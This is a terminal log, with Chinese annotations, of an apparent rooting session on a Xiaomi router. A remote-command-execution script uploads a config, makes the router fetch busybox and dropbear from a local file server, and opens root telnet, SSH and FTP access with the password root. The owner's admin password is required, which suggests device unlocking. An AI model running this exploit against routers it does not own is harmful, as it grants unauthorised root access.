 * Anyway you can try it with: telnet 192.168.31.1
(myvenv3.11) xiaoyi@xiaoyi-pi:~/Downloads/xiaomi $ python remote_command_execution_vulnerability.py
Router IP address [press enter for using the default 'miwifi.com']: 这里可以输入你路由器IP也可以直接回车，采取默认
Enter router admin password:
There two options to provide the files needed for invasion:
1. Use a local TCP file server runing on random port to provide files in local directory `script_tools`.
2. Download needed files from remote github repository. (choose this option only if github is accessable inside router device.)
Which option do you prefer? (default: 1)
****************
router_ip_address: miwifi.com
stok: f8835f846b8911ec3de1e4e01d065c76
遮盖处为你的路由器密码
file provider: local file server
****************
start uploading config file...
start exec command...
local file server is runing on 0.0.0.0:44151. root='script_tools'
local file server is getting 'busybox-mipsel' for 192.168.31.1.
local file server is getting 'dropbearStaticMipsel.tar.bz2' for 192.168.31.1.
done! Now you can connect to the router using several options: (user: root, password: root)
* telnet miwifi.com
* ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -c 3des-cbc -o UserKnownHostsFile=/dev/null root@miwifi.com
* ftp: using a program like cyberduck
(myvenv3.11) xiaoyi@xiaoyi-pi:~/Downloads/xiaomi $